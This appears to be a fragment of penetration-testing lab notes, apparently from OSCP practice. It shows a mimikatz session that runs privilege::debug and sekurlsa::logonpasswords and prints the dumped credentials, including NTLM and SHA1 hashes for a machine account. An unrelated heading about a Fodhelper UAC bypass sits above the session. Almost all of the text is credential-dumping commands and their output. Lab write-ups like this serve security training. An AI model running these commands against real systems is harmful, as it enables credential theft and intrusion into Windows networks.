 C:\Windows\Tasks>mimikatz.exe
mimikatz.exe
Bypass UAC via Fodhelper binary in Windows 10 systems
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 13574627 (00000000:00cf21e3)
Session           : Service from 0
User Name         : DefaultAppPool
Domain            : IIS APPPOOL
Logon Server      : (null)
Logon Time        : 5/22/2023 11:26:18 AM
SID               : S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
        msv :
         [00000003] Primary
         * Username : MS01$
         * Domain   : OSCP
         * NTLM     : e70a135c3fbb75371ff9f983fb1d177f
         * SHA1     : e5c6b8c1f1c60bc162e098aa9edd4f651a868075
        tspkg :
        wdigest :
         * Username : MS01$
         * Domain   : OSCP